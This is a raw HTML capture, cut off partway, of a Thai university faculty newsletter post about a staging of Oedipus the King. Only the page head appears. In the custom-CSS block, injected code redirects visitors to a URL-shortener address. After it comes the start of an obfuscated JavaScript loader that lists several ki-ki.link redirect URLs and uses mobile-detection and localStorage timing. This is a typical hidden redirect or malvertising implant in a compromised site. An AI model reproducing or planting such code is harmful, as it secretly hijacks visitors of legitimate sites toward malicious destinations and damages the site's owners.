

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/425/?replytocom=74569
body_size: 14773
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ละครเวที อิดิปุส จอมราชัน &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='การต้อนรับคณะจาก Korea Foundation' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/421/' />
<link rel='next' title='เปรียบเทียบคัมภีร์วิมุตติมัคค์ กับ คัมภีร์วิสุทธิมัคค์ ตอนที่ 2 : สมาธิ' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/428/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/425/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=425' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F10%2F13%2F425%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F10%2F13%2F425%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.observer/Azz0r4";

window.location.href = "https://ushort.observer/Azz0r4";
.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 